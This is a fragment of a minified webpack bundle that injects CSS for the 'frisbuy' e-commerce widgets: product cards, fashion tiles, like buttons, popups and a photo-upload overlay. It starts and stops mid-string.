#fff;border-radius:50px}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-corner{background:transparent}*[data-v-09b57e88]{box-sizing:border-box}a[data-v-09b57e88],a[data-v-09b57e88]:active,a[data-v-09b57e88]:hover,a[data-v-09b57e88]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-09b57e88]{display:flex;flex-direction:column;width:213px;height:315px;aspect-ratio:213/302;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-product-item__image[data-v-09b57e88]{display:flex;position:relative;width:100%;aspect-ratio:212/257;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-09b57e88]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-09b57e88]{position:absolute;inset:10px 10px auto auto;width:21px;margin:0}.frisbuy-product-item .frisbuy-product-item__info[data-v-09b57e88]{display:flex;flex-direction:row;position:relative;flex-grow:1;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text[data-v-09b57e88]{width:100%;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title[data-v-09b57e88]{font-size:.8em;height:55%}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title span[data-v-09b57e88]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-09b57e88]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--actual[data-v-09b57e88]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-09b57e88]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-09b57e88]{display:block;position:relative;top:0;right:0;flex:0 0 auto;width:36px;height:36px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;margin:auto 0 auto 8px;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-09b57e88]{display:block;width:14px;margin:auto}.frisbuy-product-item[data-v-09b57e88]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-09b57e88]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-09b57e88]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-09b57e88]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-09b57e88]{width:10px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},38355:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),u.push([t.id,'*[data-v-48304aa2]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-48304aa2]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-48304aa2]{padding:4px 6px}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},13784:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".shop-the-look__fashions-list,.shop-the-look__fashions-list *{box-sizing:border-box}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header{font-family:inherit;color:#2e353b;text-align:left;margin-left:17px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-title{font-size:26px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-subtitle{font-size:16px;margin-top:20px}@media(max-width:390px){.shop-the-look__fashions-list .frisbuy-subtitle{display:none}}",""]),i["default"]=/^70(44|51)$/.test(e.j)?u:null},64583:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-button-arrow[data-v-6da50a06]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center;cursor:pointer}.frisbuy-button-arrow svg[data-v-6da50a06]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-6da50a06]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-6da50a06]{right:26px}@media(max-width:480px){.frisbuy-button-arrow.--adaptive[data-v-6da50a06]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive svg[data-v-6da50a06]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},68060:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-list-item[data-v-44aec28c]{display:flex;position:relative;flex-direction:column;width:185px;height:185px;overflow:hidden}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__description[data-v-44aec28c]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-44aec28c]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image img[data-v-44aec28c]{display:none}.frisbuy-fashion-list-item img[data-v-44aec28c]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-44aec28c]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center;cursor:pointer}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-44aec28c]{display:none}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},18837:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile{padding:24px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{width:100%;height:100%;overflow:visible;padding:0 72px 0 52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title{font-family:inherit;font-size:32px;color:#2e353b;padding:2.5px 0;margin-bottom:16px;width:calc(100% - 44px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle{font-family:inherit;font-size:16px;color:#2e353b;margin-bottom:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit{container-type:inline-size;display:flex;position:relative;flex-direction:row;flex-wrap:nowrap;gap:0 36px;width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{position:relative;flex:46.0222 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button{position:absolute;inset:6px 6px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info{display:flex;flex-direction:row;justify-content:space-between;height:40px;flex-wrap:wrap;gap:10px 0;margin-top:8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{display:flex;flex-direction:row;gap:0 8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price>*{display:inline-flex;align-items:center}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-title{font-family:Inter,sans-serif;font-size:12px;color:#525252}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-number{font-family:Inter,sans-serif;font-size:14px;color:#8f1837}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:0 11px;width:186px;height:100%;border:none;background-color:#000}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart svg{width:15px;height:19px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart .frisbuy-fashion-tile__add-to-cart-title{font-family:Inter,sans-serif;font-size:13px;color:#fff}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block{flex:53.9778 0 0;aspect-ratio:950/728;height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:flex;flex-direction:row;flex-wrap:wrap;gap:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,33.3333333333% - 10.6666666667px,1px);height:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:100%;z-index:3;padding:0 14px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:calc(0cqmin - 51px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:calc(0cqmin - 51px)}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},48848:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@container fashionTile (max-width: 1200px){@media screen and (orientation:landscape){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 60px 0 51px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{padding:16px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{flex:40.076 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{flex:59.924 0 0;aspect-ratio:631/467}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-product-item__image{aspect-ratio:200/176.34}}@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{flex-direction:column}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{aspect-ratio:unset;flex:unset;margin-top:26px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:inline-flex;min-width:100%;flex-wrap:nowrap}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:261px;height:-moz-fit-content;height:fit-content}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:calc(100svw - 32px);z-index:3;padding:0 14px;top:0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:0cqmin;transform:scaleX(-1)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:0cqmin;transform:unset}}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:198px}}}@container fashionTile (max-width: 410px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info>*{width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{height:23px}}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},94839:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-like-button[data-v-1997c2a5]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-1997c2a5]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-1997c2a5]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},82060:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-4142b688]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-4142b688]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-4142b688]{position:absolute;inset:24px 52px auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-4142b688]{display:block;width:44px;height:44px}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-4142b688]{position:relative;width:100%;max-width:1920px;overflow-y:auto;background-color:#fff;margin:0 auto}@media screen and (orientation:portrait)and (max-width:1200px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-4142b688]{inset:16px 16px auto auto}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},17587:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-795dee47]{height:100%!important}.frisbuy-scroller[data-v-795dee47]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-corner{background:transparent}*[data-v-795dee47]{box-sizing:border-box}a[data-v-795dee47],a[data-v-795dee47]:active,a[data-v-795dee47]:hover,a[data-v-795dee47]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-795dee47]{display:flex;flex-direction:column;width:213px;height:315px;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-similar-title[data-v-795dee47]{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;margin:0 0 10px 10px;z-index:1}.frisbuy-product-item .frisbuy-product-item__image[data-v-795dee47]{display:flex;position:relative;width:100%;aspect-ratio:1/1;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-795dee47]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-795dee47]{position:absolute;inset:6px 7px auto auto;width:30px;margin:0}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-marker[data-v-795dee47]{border:none;box-shadow:0 4px 25px 0 rgba(0,0,0,.25);inset:6px auto auto 7px}.frisbuy-product-item .frisbuy-product-item__info[data-v-795dee47]{display:flex;flex-wrap:nowrap;flex-direction:column;position:relative;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info>*[data-v-795dee47]{width:calc(100% - 56px)}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title[data-v-795dee47]{font-size:.86em}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title span[data-v-795dee47]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price[data-v-795dee47]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--actual[data-v-795dee47]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--old[data-v-795dee47]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-795dee47]{display:block;position:absolute;top:0;flex:0 0 auto;width:40px;height:40px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;top:50%;right:0;transform:translateY(-50%);margin:auto 0 auto 0;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-795dee47]{display:block;width:15px;margin:auto}.frisbuy-product-item[data-v-795dee47]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price[data-v-795dee47]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--old[data-v-795dee47]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-795dee47]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-795dee47]{width:10px}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},42069:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),u.push([t.id,'*[data-v-f16d8a78]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-f16d8a78]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-f16d8a78]{padding:4px 6px}',""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},23733:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.iu-widget__overlay{font-family:Roboto,Arial,Helvetica,sans-serif;background-color:rgba(77,77,77,.4);position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100svw;min-height:100svh;z-index:99999999999999;animation:iu-show .2s linear;color:#2c2c2c}.iu-widget__overlay *{box-sizing:border-box;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.iu-widget__overlay ::-webkit-scrollbar{width:4px;height:4px}.iu-widget__overlay ::-webkit-scrollbar-button{width:0;height:0}.iu-widget__overlay ::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-thumb:active,.iu-widget__overlay ::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.iu-widget__overlay ::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-track:active,.iu-widget__overlay ::-webkit-scrollbar-track:hover{background:#fff}.iu-widget__overlay ::-webkit-scrollbar-corner{background:transparent}.iu-widget__overlay a{color:inherit;text-decoration:none;border-bottom:1px solid silver}.iu-widget__overlay.iu-widget--in-drag .iu-widget__popup{pointer-events:none}.iu-widget__popup{width:730px;background:#fff;padding:24px 127px 24px;position:relative;max-height:97%;border-radius:8px;overflow:auto}.iu-widget-drop-area{position:absolute;background-color:rgba(30,129,189,.15);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);top:10px;left:10px;right:10px;bottom:10px;height:100%;display:flex;justify-content:center;align-items:center}.iu-widget-drop-area.iu-widget-drop-area--limited{background-color:rgba(189,30,30,.15)}.iu-widget-drop-area.iu-widget-drop-area--limited svg{transform:rotate(45deg)}.iu-widget__close{position:absolute;top:17px;right:17px;width:24px;height:24px;cursor:pointer}.iu-widget__title{font-size:28px;line-height:33px}.iu-widget__title.iu-widget__title--medium{font-weight:300;font-size:14px;line-height:21px}.iu-widget__title.iu-widget__title--add-photo{margin-top:10px}.iu-widget__title.iu-widget__title--notice{font-weight:300;font-size:14px;line-height:18px}.iu-widget--required:after,.iu-widget__title.iu-widget__title--notice:before{content:"*";color:#b80000}.iu-widget-upload{display:flex;flex-direction:column;align-items:center;border:1px dashed #d2d2d2;border-radius:5px;margin:10px 0;padding:57px 32px;position:relative;background-color:rgba(0,0,0,.03)}.iu-widget-upload+.iu-widget-upload__error{margin-top:0}.iu-widget-upload+.iu-widget-upload__error span{text-overflow:ellipsis;overflow:hidden}.iu-widget-upload input{position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;width:100%;cursor:pointer}.iu-widget-upload--short{padding:10px 10px 10px 100px;align-items:flex-start;position:relative}.iu-widget-upload--short svg{width:24px;height:24px;position:absolute;top:calc(50% - 12px);left:38px}.iu-widget-upload--short .iu-widget-upload__text{text-align:left;margin-top:0}.iu-widget-upload--short .iu-widget-upload__hint{text-align:left;margin-top:12px}.iu-widget-upload__text{font-size:14px;line-height:16px;text-align:center;margin-top:16px}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:none}.iu-widget-upload__input{position:relative;overflow:hidden;border-bottom:1px solid silver;line-height:21px}.iu-widget-upload__hint{font-size:12px;line-height:16px;color:#5e5e5e;text-align:center;margin-top:12px}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:none}.iu-widget-preview{margin:5px 0 0}.iu-widget-upload__loader svg{margin-right:20px;animation:spin 1s linear infinite}.iu-widget-upload__progress{display:flex;align-items:center;justify-content:center;padding:18px 18px 6px;color:#959595;font-size:13px;line-height:22px}.iu-widget__media-list{display:flex;flex-wrap:wrap;margin:-5px}.iu-widget__media-item{width:65px;height:79px;border-radius:10px;margin:8px;background-color:#eaeaea;background-size:cover;position:relative}.iu-widget__media-item .iu-widget-item-close{position:absolute;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:100%;left:calc(50% - 13px);bottom:-13px;cursor:pointer}.iu-widget__media-item .iu-widget-item-image{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover}.iu-widget__controls{display:flex;justify-content:flex-start;align-items:center}.iu-widget__next-button{padding:9px 32px;background:#000;font-weight:500;font-size:14px;line-height:24px;width:224px;color:#fff;display:inline-block;cursor:pointer;text-align:center;margin-top:10px}.iu-widget__next-button.iu-widget__next-button--disabled{opacity:.5;pointer-events:none}.iu-widget__post-form{display:flex;flex-direction:column;margin:10px 0}.iu-widget__post-form label{font-weight:300;font-size:14px;line-height:16px}.iu-widget__post-form input[type=text],.iu-widget__post-form textarea{font-size:16px;line-height:22px;color:#2c2c2c;padding:5px 6px;border:1px solid #d5d5d5;border-radius:5px;margin:4px 0 6px}.iu-widget__post-form textarea{resize:vertical;box-shadow:1px 1px 7px rgba(0,0,0,.15)}.iu-widget__post-form textarea::-moz-placeholder{opacity:.8}.iu-widget__post-form textarea::placeholder{opacity:.8}.iu-widget__post-form .iu-widget__title{margin-bottom:10px}.iu-widget-checkbox{margin-top:10px;position:relative;display:flex}.iu-widget-checkbox input[type=checkbox]{position:absolute;opacity:0}.iu-widget-checkbox input[type=checkbox]:checked+.iu-widget-checkbox__toggle:before{content:"";width:6px;height:4px;border-width:0 0 2px 2px;border-style:solid;border-color:#000;transform:rotate(-45deg);margin:-3px 0 0}.iu-widget-checkbox__toggle{border:2px solid #000;width:16px;height:16px;min-width:16px;min-height:16px;margin-right:8px;display:flex;align-items:center;justify-content:center;cursor:pointer}.iu-widget-checkbox__label{font-weight:300;font-size:14px;line-height:18px;margin-right:18px}.iu-widget-message{background-color:#f4f4f4;padding:18px 26px;display:flex;font-weight:500;font-size:12px;line-height:20px}.iu-widget-message svg{margin-right:14px;flex-shrink:0}.iu-widget-upload__error{margin-top:24px;background-color:#fcd8d9}.iu-widget-upload__error+.iu-widget-preview{margin-top:0}.iu-widget-message-congrats span{display:block}@media(max-width:768px){.iu-widget-upload__text .iu-widget-upload__text--desktop{display:none}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:inherit}.iu-widget-upload__hint .iu-widget-upload__hint--desktop{display:none}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:inherit}}@media(max-width:568px){.iu-widget__overlay{overflow-y:auto;overflow-x:hidden;align-items:flex-start;min-width:auto;min-height:auto}.iu-widget__popup{width:100%;min-height:100%;max-height:auto;display:flex;flex-direction:column;padding:24px;border-radius:0}.iu-widget__close{width:16px;height:16px}.iu-widget-upload{justify-content:center}.iu-widget-upload--short{padding-left:72px}.iu-widget-upload--short svg{left:26px}.iu-widget-upload--short .iu-widget-upload__hint,.iu-widget-upload--short+.iu-widget-upload__error{margin-top:8px}.iu-widget-upload__progress{flex-direction:column;margin-bottom:8px}.iu-widget-upload__progress svg{margin:0 0 18px 0}.iu-widget-preview{flex-grow:1}.iu-widget__media-item{width:45px;height:59px;margin:6px}.iu-widget-message-congrats span{display:inline-block}}',""]),i["default"]=/^(7229|8937)$/.test(e.j)?u:null},19770:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-48304aa2]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-48304aa2]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-48304aa2]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-48304aa2]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-48304aa2]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-48304aa2]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-48304aa2],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-48304aa2]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-48304aa2]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-48304aa2]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-48304aa2]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-48304aa2]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-48304aa2]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-48304aa2]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories 